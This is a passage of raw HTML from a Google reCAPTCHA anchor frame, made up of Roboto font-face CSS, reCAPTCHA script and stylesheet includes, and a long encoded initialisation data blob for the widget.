U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4NdG4i83ZDn8d-ZzNlmOng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4NdG4i83ZDn8d-ZzNlmOng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4NdG4i83ZDn8d-ZzNlmOng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwo3DicKEeQJbeWHDnsOMwo7DgypVLcK/wpTDncO4wrjCj8K+LwjDi0zDrsOTKsOiw7hsfks6YT7Dj1pxwoLDr2pwVMOHwozCicOoUDsRwpwcwp/DtRvDnHcJwqwXXsOIFzthw4DDsXTCjRNkfXjCkzR/[base64]/[base64]/[base64]/ChgdZw4Z9w6/[base64]/w6TDicObw6nCu0DCgcOxwrJjHBzDscO7QjBnCcKuw6saw50CLzFqw5E/[base64]/[base64]/w4fDqcOBw5sow6I2MVp2T8ONQwrCtirCnsObcsOnL8K8w4/[base64]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[base64]/ClcKgw68Mc8ODNMKJwrB7KMOFAMOzw67DvDNHw4IFXxLCgMK+d8O5T8OrwoB/wqLCocOrYEVwW8KUcMONXsKOcRZUO8OGw7PCrx7Cl8OHwpNdTMK3HV5pbMOuw4PDgcK1YsOswoY6VsOVwpEafgvClnzDusOiw49kWsKpwrQ9P0QCw7lgDsKDKMO0w5FMaMKULWkHw47CjcKXwrJrw6DDgcOwKEDCvyrCmXcUYcKqwrgswqfCn0A/bkoiNngMwroIOmFxOsOZG2YHNFXDl8K9M8KuwrTDlsOAw6jCjxwEH8KWwoXDkzFUJsOIw79hDVLCpFd5QmMSw6vDmsOXwpPDmArDlQ1BZsK6DlMWwqDCsltpwobDqR7CiFNwwpbCiAcTAX7DmTtsw6fDpELCk8Kqwqx+ScKywqxfOWHDhQ/DvxEGM8Kjw40zXMOxWzsVPChVDRbChH9FNMOFNsO3wqEoFWkWwqgvwoLCoH9RBsORacKXfCvDjwJAYcOsw5LCmsO8bcO4w5Vmw4LCtyISZXQ0FsKJMlLCpsOEw4cFI8O4w788EFg6w57Dp8Ozw7jDv8KfIMKgw4AzDcOYwqLDmTXCl8KAE8OAw4IGw4/DsxMdQRjClcKbNFRHRMORJBFXBxzDjl7DtMODw7PDqBNWEx0oEQrDgMOAZsKAZzYTwrM+L8Obw5U2D8O4N8K1woEGOHV4wprDsMOzXj3DmMOJw5Jqw6jDtMKuw7zDkW3DlMOIwpxiHMKyQlzCmcOCw6/DuxJyRsO5wockwqPDtDMrw77DncOxw5TDjsKhw6wYw6XCpsKZwopOJERMCFBjd1fCnGYUBktZIjJTw6Mqw4BbasOSw4MkEgXDl8OWMcKhwo0ww6MQw4/CiMOqYztGc0zDvBZFwovDg1Jew5vCgMOsXcK4HBvDqsOfQ17Dv1gFf13ClcKqw7Y/fcO+woYWw6tMwr9vw6DDsMKBZ8ONwrILw6YPQ8OrOcOcw6vDo8KnBVVaw4/CnXY6aUV8TcKvTjB0wr/DpEPCnwZDVcKDesKjQmrCjFfDs8O/[base64]/ClcK6KcOaw6A8w7J8a0wDw7kEGxjCmsO4w7rDsFthwoJzbcKeE8OYL8K4wrc2EXRRw53Dj8KqLcKDw7vCo8O/QFJMS8KAw6XDocK7w77Cn8OiOxjCjsOLw5fCjlLDtwfCkAoRWQfDrMO2wqI/W8K1w6JQH8ONZMO0wrAJXkPDnDfCi0HDkkfDpMObCyzDoSIzw73DhDDCpsOJK1tvw7nDpcOtw403w49JV20ubURpFMKawrxZw7sOwqnDnwVMwrMlw71Gw5sIw5bCqsOiC8O/GFp+KsKRwqhQNsKZw4vDmsKJw5tFMsOHw7dtcG1WScOmU0bCr8Otwp9qw5wGw4fDrcOwM8KLbkTDhcOwwrcjPMOfWSRTOcKSW1IVMlQfU8KZdUrCrxHCiTdDBVjCtW8wwrdJwpUsw5bCqsKKwq/[base64]/CkGPCvlIMKcKRw4zCq8KqJTjDj1NQw7TDjcOnwodQGXbDrcKMasKVIcKowoc7BSjCm8KGQjjDpsKHK1UYTMORwovCmE7DiMKUw5/DhnrChkFEworDq8K+VMOHw6TCtMKFwqrCi2fDt1EDGcOqSkLCkn3CinQbP8OEHh8swqh5OhUILcKAwqrDoMKZcMKOw5vDmlorw7E5woLCoz/[base64]/Ct8Knwqo/GsK3ZlDDr8KZT19kwrMow7XDjk3DlVxWKU/CkcKWK8KfwrgwUxFiPSAufcKEw6tMfMO5b8KeSxBvw5zDtMKHwqAhIETCo0zCuMO0amJnXMKyShDCuz/Drm9mc2ZrwqrCqsKnwpHClnPDo8K2wq0oI8K5w7DClUDCucK0bsKfw5gpGMKBwqrDi1DDvgfCh8KxwrDDnhDDgMK2T8OAw5DCiHU2HcOpwoNHZ8KfVg95a8KOw5gTw7h8w5vDnV0+wrjChitnZWV8CcKsDjJAHVnDs1d3Xwx3OSkSRzzDmjzCrAjCjCjCssKTPR/DhAXDh2ldw6HCgAAAwrcyw4LClFXDnF95fknCuXIswq/[base64]/DsKpwp4CMxXCohzDv8OGwpnCtcKEwrzCsHHCpsOfwoLDkMKQwrPCtMOhBMOTcFEADzPCtMKBw57DsgVVSRNBAcOzIhplw6jDshTDocO2wq3DgcOcw7rDhD3DhxoOw77ClD/DkRg7w4jDisOZSsKXw5vDv8OQw60owoV8w73CnWQKw6lcwpRJRcKAw6HDsMOuKsOtwpvCoyvDosKlwpXCvsKhKSTClsKew6Iew7gbwq0Jw7pHw6XDglfCm8KPw4XDgMKjw4bDmMODw602wpHDuSPDrlwzwr/Dix/CqcOmBVhBeljDsn7DuS9TDCpYw4bCnMOQwobDsMKAc8KcDiB3w7o9w48Ww6/DksKIw4JxNsOXbkkZOcOhw5Qdw5sNQFxdw58bVMOVw71BwpjCmsK0w6AbwozDs8O7TsKUN8OyZ8KBw5HCjcO0wq4iZTQockA/M8Kbw6bDkcO/wpbCusOTw7tfwpE1H2wPXR7CkDtfw6I0AcODwr3CgTXDrcKxcjzCt8KGwp/ClsKyJcO9w7nDj8Onw7TDuGzCq31ywqfCv8OVwp0Tw4Auw5LCl8Klw6UmfcOiNcO4a8KVw6fDhEEvakcHw6nCrhMMwpDCrsOVw55vb8OiwooPwpLCosOpw4URwrk3KV9FJMK4wrRyw750H1/DqcOXehEcw7tLAHbDhcKaw5kQUMOcwrjDunBkwpVkw6LDlWjDtF4+w5rCg0chI3tcDW5AVcKPwqNIwppsRcOsw7VxwrICTV7CvsKMwoMaw69QBsKow7DDpAVUwpzDgX3DhxBwOm1pw6shRsK/IMKJw4EZw6kndMKdw7bCoDnDnyjCpMOsw4zCk8K/dQjDoxrCr2ZUwo8fwoJtPxA5woTDpcKeOlt4f8O7w4RsLTkMwoZQExnDq18TeMOewo4XwpdwC8OBdMKYfhM9w5bCthp5GAwncsOhw7gTXcK6w7rCm1kIwo/CjMKgw5Now4ZLwpXCjsO+wrXCiMOdGk7Dh8KWwq1iwpxCwo5ZwoAkbcK9d8O3w5A1w5QDNC3Cg3nCvsKDecOwcT8KwrUaSsKFVCfCimsSWsOJAMKoEcKpSsOxw47DmsOuw6rCpsKICcO/UMOMw6bCh1RlwrbDt3PDh8KsUWzCoFBYPcOcbMKbwrnCq3QkXsKCE8OfwoRjQsOQVj4dABHDkglUwpPDv8KFwrd5woAbZ0ElCmLCgGzDvsOmw5UEazdEwrrDj07DqVJIQzMpS8O2wqtmBTteJsOuwrTDm8OVWMO7w4whAm0/I8OLw70TNMK3w5jDpMOyOMKyHjJ2w7XClSrDg8K4KQTDs8Kac0EhwrnDpFXDrk/DsV8MwoEpwqIDw6x7wpbCjyjCnhHDqCBew4M+w4oWw63DhcKUwrLCs8OeB0vDgcOMWDxFw6ZEw4R+woxYw5sUBGtFw6PDp8Ojw4HCncK4wrd+fmJSwpNlVwvCtsOjwqHCtcKhwpQGw4gzCldKVjZzZHxEw45XwrfCiMKcworChj7DlMK4wr7Dtntiw7B/[base64]/CrcOeAcKAZcOyS8KEwpnDiAEUNcOIJ8KOO8KTwow+w5zCtGXDgQNYwoB+TU/Dm35+UUnCi8KqwqsCwoAoNcOrL8KHw5HCqsODOH3DhMOWbMKvAyE0UcKUYS5aCsKqw7Mqw4LDmRTDqEDDjztubkcGU8KcwonDrsK6ZkbDm8KtJcKHMsOxwrrDny8ocA1vwp/DnsOHw5FDw6jDiV3CvRXDj0Qcwq/DqXrDvAHCo2kMw48YC0tHwrLDqhjCpcKpw77CsjbCmcOWN8KxGsOlw6JfZGUFwrppw6stFhrDonjDkEnDmAnDrTfDv8KTd8ONw7cbw43DiR/[base64]/Cmy03Z3gwX14FwrdiY8Oww7twwr9vw4HDvlTDr0tuXwtgw5vDkcOMJRl7wo/CoMKzwpnChsKaITbCrsKWSFLDvQXDkkTCq8K6w43CrAtWw64mTD99NcK8DUDDo1saX0bChsKwwoPDl8O4V2TDkMO/[base64]/CthXDnBoObMOSVW5lQgRDBcKMeBRsJsOKc8O/[base64]/w6QyFQ7Cj0LDvkNmwp3DvcO7w5kMw7EuMRXDksKAwoLCtw1rwoHDlAvCgsKzDnQBw65pPMKTwrJRMcKRcMK3RsKJwo/[base64]/Dr8KWwrtTBG7Dtlhfw6Bsw6TDh3cuw4w4cEtAZVzCiiAMJMKMJMKewrJ0TcK5w7TCn8OEwp0yPRDChcKVw5TDlMKEV8KNLTVNCUcbwqwBw5kvw65ywq/[base64]/ChD5MwrHCrMO9wqcawqkuZsKVLmbCnsKoJcOCwpvDgSwYwqbDgMKREDQfecKxOWZOY8Osf03Dt8Kxw5vDikllGTNZw6vCrsOHw5BuwpHDjHbCrTd9w5zCigtSwpQtSh0FQkHCq8Kfw7PCqcO0w5Y1HWvCgytUw4dJMMOWT8KjwonDjTlUXGfCjD/DpCofw50Mwr7DhQ91L3xXJsKiw6xuw7YiwqI6w7LDmC7CgxbDm8KMwrHDk084VsOMw4zCjBs7McOVw6rCtcOKw7PDhjnDplVKdsK4E8K1a8OWw7zDv8OYVjRTwrvCiMOCVWcyB8KmLjDDp0QEwphReRU1RcK0eR7DvmnCu8OAMMO3Z1LClHAmRcKYXMKowo/CtkA6IsOHwr7Cr8O5w6HDiGJKwqNxMMOPwo8HK0/[base64]/[base64]/DpCtbwpg6w5ZrwpwrAcKsw5LDg8OtLsKuw7jCpgTDpMKASMOpwqjClMObwofCjMK3w550wrU0w4RcRDXDgT3DmncpaMKKUMKfZ8KKw4/[base64]/[base64]/eMO+w497RSAZURlGH8KQd2DCgcKUYMOZw5bCqcOzSMKGwqB/wqnCg8KEw6hkw5cwJcOEDixnw41MQcOlw4oVwoAdwpjDmcKHwq/CviXCtsKCc8K6HHkidWg3asOQXMO/w74Fw5XDvMKqwojDpsKvw6jDhF1vcC09FBtOVhNDw6XDksK0E8KaCBvDolXClcOfwrXDlkXDjsKxwogqU0TDjVIzwqFff8Kkw487wp1fH3TDt8OVCsO5woFdQzhCw5DCsMKTRgjCmMKiwqLDsBLCucOnHlUww65Rw4cwNMKWwqNbTXrCmBt/w5ceRsO7c3fCvD/CszHCpHB/KMKQHsKMd8OgBMObbMOfw4kuBnRpIx3CrcO2QBbDgMKEwp3DnDfCn8Oow4NPRSXDjnDCvwA6wrB5WMKCYsOcwodIaUwnbMOEwpd+AsKAKATCmj/CuQMEFGwOaMOlw7plZcK+w6ZPw7FwwqbCm1Nuw51ZUEzCksOKfMOgKjjDkylLPnjDvU7CvMOCUsKKKHwyFkXDmcOfw5DDp2XCpmUUworCs3zCi8KTwrTCqMOoOMO4w5XDs8KjTRRpCcKyw5nDv0Ryw6/Cv3rDrcK5CHvDq1VWa0oew77Cn3HCpsK4wpjDmkBww5Enw5Zsw7M8aWPDgQjDgMKKwp/DtMK0cMKrQmRGczfDh8OOOhTDoEwCwoTCs2hDw5U5On9oRQlMwpXCjMKxCzIOwpbCikxkw5EwwpDCl8OFSizDi8KDwqzCjWjDozZaw4zDjcKSCsKcw4rCosOUw5d5wo9eL8OlI8KrFcOwwq/CrsKAw77Dn0zCjSDDkMO2ZsO+w57Cj8KDXMOIwro9BBrCthbCgEVawq3CtDt5wonDjcOVEsKPJMOFMnrDvXrCjMK+McOrwqIsw5/[base64]/[base64]/wqzCgzssGsKCwrDDusOGVcO7B8OGwp/[base64]/WnLCpH4yHMKSw4F1w7DCjk7DlcOzZn/Di0bDu8OQYcOzN8KrwrXDiFIsw65lwrMGE8O3wo9rwovCom3DuMOsTGfCjDl1QsKLPifDmRJhCB1URcKrwpLCp8Okw5xlP1jCm8O3Tj5Rw4MRI1/ChVbCsMKRXMKVG8OqXsKWw7nCiQDDlWHDosKIw7V8wotJIsOiw7vCoCPChhXDiXfDnxLDugDCmRnDkg0UAUDDjTVYST5TbMKNYGrChsOywpPDlMOBwq5Sw7lvw7bCsm/[base64]/CmiDDpn8Bw6zDlQALw6DDiAEcMsKuER9zLsKTVsOTWRjDkcOKTcKXwprCjMK/[base64]/CiRtcwqDDtsOiMcOvwooAQsOewozCihgAYFcfwrQVdUzDo01sw5zChsKNwrQPwr/[base64]/ChMOuwo1VZC89MsOuw7Vww4YVRyhoecOFw5Acb1EbYjPCgCjDqygGw7bCqn/DvcOhC01GR8K+wofDtS/DogQOTTTDtcOowo5SwpwJIsK0w7fCi8K3wrTDhsOuworCi8KbPMO3wpPCkwHCiMKpwrlUW8O3Lg58wr7CrcKuw4zDm17CnVALw7nDqQxBw7Zdw6/CoMOhKCrDgMOFw4BPwoLChmsiYBXCjGbCrcKdw6/DocKZSsK3w5xIMcOYw6zClcOZbC7Dog/Cm21SwqjDvQ3Cm8KvGT9gKV3ClMODRsKndx3CkjPCvcO8wp0Iw7rCsifDo3Zfw4TDjELCvBjDrsOMeMKRwqPDgHsVP2PDpkcDD8OvbcORBF12XkLDmkc1VnTCtSYYw5p4wqnCk8OUdsKuwq7DgcOHw4nCpTxwcMO1RkPDtBgXw5jClsOmUX4EOsOdwrkzw7cNCS/Dm8KwUMK4axrCoUXDm8KIw5dTaXwpSVhRw5dDwq1AwpHDnsKmw7LClBXCuSRSTcOew5gPACPCkcOAwqNNLBFlwr8jX8K/[base64]/QMOXwrFDNcOJw7RMIcKtw6ZGVMKXZjUxwqphw4XCm8Ksw5/CscKcbMO0wqjCrlBdw4fCqXXCnMKXdcKCdcODwpICJcK9BMK5w6AtTcKzw7nDucKiZRogw7MjL8OjwqR8w75VwpnDkBjCjlDCp8Knwr/CnMK5wpvCijvCjcK2w7fCqMK3X8O6RGM/JUJKDVbDkAY0w6XColzCg8OJegk0eMKVDxnDtQLCkWzDqcObMMKmUhbDoMKTPSPCnMO/GsOJTW3Cq1jDuCDDnx1oXsKSwodew5bCvsKZw4XCrlXCihxGLl9IEENLcsKUHx5dw6rDt8KKLhAbAcOuLyBfw7XDlcODwr5twpTDoGDDrTnClcKRBDnDi0t4NkN7HHsQw7ULw5TCi1zCqcOswrDCpkkcwqPCoGEsw7PCk3c7CyrCjU3Dn8KJw7oqw7/CkMOmw4DDrsKTw7RPQTJIHcKlIWYcwoLCmcOEH8OQOMOIPMKNwrDCgHERC8OYX8OOwrtOw6TDlR3DqSzDnsO9w7XClGUDGcKzSBlAPwrDlMOdw6I1w7/[base64]/DgWfCvHjDpwvCq8KZaMKZJ8OWwqBNDcK8w65/TsKywq9uaMOow4t3bHVjLFLCt8OgChvCpCXDs3TCiQvDomA+J8KUSCE/[base64]/CvhvDicOQw49Iwr1rM8KoNkzDjSQtcsKDbR1Aw7bChcOhNMKkWWAHw7MpFCzCksONX1/DgB59w6/ChMKrw6R5w4TDrMKzD8OJKnjCuljCqMOOwqjClmQRwpLDtMO5wojDkBUbwqhaw5kwXsK/GsKpwobDuVpqw5QywpLDkig3wp/CicKKRB3DgMOXOMOJBhkaEUbCkSpUw6bDv8O+TcOywqfCi8OwNQwcw5ZMwpAQasO/EsOzO2tYeMO6D19twoJSVsK5w5rCi1wFTsKmT8OhE8K3w4g2woc+wq/DpsO9w4PCqC0taUjCv8K9w5kbwqYMGCjDuiXDg8OvUxjDo8KRwrHCisKYw7zCshYBBXlAw71YwrbDtMKkwoYUUsOiwoLDnA1fwpvCjFHDqmrCjsK+wowIw6sUY1IrwpsyRMOMwpQwWFPCljvCnjJQwpJJwqR1NG3Dp0PDocKTwp9/[base64]/D1nCmAHCmWB0BRFLwrlfw4PCjGFww5lmw7lXcxPChsOqR8OTwrHCmHQ8RiJ/[base64]/[base64]/wqR8w4zCiB44woTCpGLCm8K5wrM0w5ILd8OXXjV4wqfCmAvCpF/CrETDkVfDuMKxcVUBwpkkw6jCryDCucO5w7gNwpRNAMOvwoDDksKdw7bCuj0pw5vDpcOiDxgcwoPCqQVcQWJKw7XCk2QUFlbCtyfCoW3ChsOSwpjDim7DpFzDkMKfe0x1wqTCv8Kzw5LDh8OdKMKdwqsRaBHDhhcYwq3Dg3cke8K/TMKLVizCnMOZYsKgS8KnwrMfw7TCvwTDscKFW8KFPsOHwpx9c8Ouw7Jrw4XDmMOIL0UeXcKYwohLbsKrWWLDh8OBw6tbQcODwprCoALCrRclwo0qwqtycsKHasOXFgvDnHxDd8KiwrLDocK0w4XDhcKpw4DDqirCtTrCoMK/[base64]/DicO6w7DDjBjDuRLDi0NfwpnDnDwzdMOpIFzCkz/[base64]/CuD/Dh8OBQE/DqwBGwqVcw7nCkMO5wqM8aTnDrMKdKi5oMFJywp/DomNLw4PCh8KEVMOESW13w5YTR8K+w7DDisO7wrHCoMOXQlp7DQFDJCUDwofDuGdZfsOcw4A1wol7ZMK9O8KXAcKkwqfDmMKlMMOqwrnCucO0w64Ww5AMw6s3bMKqYD9dwr/DjsOPwrfCmMONwpjDpW/Ci2LDh8Oqwr5bwrbCvMKdQMKswoF5S8KDw7HCvAY+NsKjwqFyw5QBwpfDtcKmwpJmM8KDQcK9wo3DtQHCjHXDvypwWQMIG37CuMKkBMKwL2pIEmjDqjZbEhlCw5A1YQrDsCYpfR/CuC4owpR8wogjPcOIPMKJwoXDq8KmGsKaw60+BCMCZsKNw6bDlcOgwr4Hw6sRw5fDtMO2ZsK5woNdasO7wqQJw6nDucOvw4NkX8K/BcOzJMOEw6JFw5xQw71jwrrCoRsdw4fCm8Kjw4AGdMKSd3zCssKKDnzClGDCj8K+wpjCqDByw7PCucOFEcO7RsOkw5EfGnpow4fDmsOewrAsRhLDpsKMwpXCnkYxw4fDqMOgCEHDvMODEG7Ct8ORFGLCs0xDwp3CsifDpXhyw69DRMKuKU9bwrjCgMKDw6DCrMKOwq/DhTxCLcKsw6fCscOZE2Biw5bDhEthw77Dlmlgw5nDksOaKX7DpUTCk8KbA1hswozCmcOtw6ELwrXCncOVwqhSw6jCk8OdDQ9aS11zdcKWw7XDjDhvw5AtQFzCt8OuOcOOPsOgAiJxw4fCikBew6vCpwvDgcOQwrcPUsOpwoNDRcKzMsKIw4Evwp3DrsK1A0rCjsK/wrfCisOUwr7Cs8OZbB8TwqMHcH/[base64]/CsMKuwrAvw4PCmB/[base64]/DqcKJwrg7bmvCoMKKw4nDvMOvMmDCqsOFwqHCgsOXECvDjxg+woMAIMK+wpvDviZLw4kIdMOBWVcKQlNmwqrDlmQFF8OvRsKzO3IQXWNXFsOFw6/CpMKdcsKVYwpDA2PCgAkWNhnCvcKTwpPCiWbDrFnDmsOiwrzDrwTDvAbCvsOhPsKYHcK4wr/[base64]/DvsKgw792wofCiMKtw69aQ8KaX8O5A8Ojw7zCrFDCv8O2dzvDkl/DqXcvwpnDi8O2BsO5wpAdwoUXIEY+wrs3KcK8w7c9O1Epwr8ywpPDg0LDlcK/[base64]/[base64]/Cq8KtwrZMZjPDkcO9woPClcK5w7MAwoXDvsOEw5XDknzDpMKmw7HDnxTCh8K0w7TDjcO7IFjDs8KcR8OBwqgcaMK2HsOnScKOM2gRwrIxe8O8ED7ChUvCnE3Cj8OmP0zChXrCrsOiwq/DtkLCj8OFwqkUK1Yewq17w6cHwonCl8KxacK6DsK9EQ7CkcKGF8OdCT1pwo/DosKXw6HDo8KEw5nDmMO2w5wxwq7DtsKWfMOLacO4w7QQwr4HwoQNJlDDksOMRMO/w5IUw4Nswro8LBtJw5BAw4h9CcOKHXZBwq7Cq8OHw4PDvsKFdgPDrhjDlyHDmW3Dp8KHIMO4ESrDk8OiK8Krw7JmSS3CnkTDriHCgzQxwpbCqh87wr3CiMKQwo9Xw7l1DHbCs8KfwoMvR0IFSMKgwq/DisK9e8O4PsK7w4cbNcOtw5DDksK0P0cqwozCi35VbxEmw4DCp8OgOsOWXQ7CoERgwoVsOHzClMO/w7drfTpPLMOAwoxXVsKBK8KKwrFFw5t9SzvCnUh6woDCrcKTF3l8w6M9wottU8KZw7LDiSrDgcKRJMOGwr7CikRtcUXDpcOQwpjCn3fDi2Mww5xLGHXDncOkwrI/[base64]/wot8cgFvw6TDjcKPI8K9w63Ck8Kow5ogIMK+Pgx+w5BsE8K3w5xjwpZuRsOnw5gAw4Zawo/DpsO8WBjDpm3CiMKIw6vCk3A6JcOcw7TDgSI+Pk3Ds3Y+w786CMORw6dpUnrDi8KdXA0Ww6JZacO1w7TDhMKVJ8KSUMKpwrnDnMKiUS9lwq0fJMK+NsOFwozDt1rCtMOAw7LDqhYfYcO/ewLDvwQ8w4VGT2pdwr/[base64]/DgsKdw7Bcw6DDv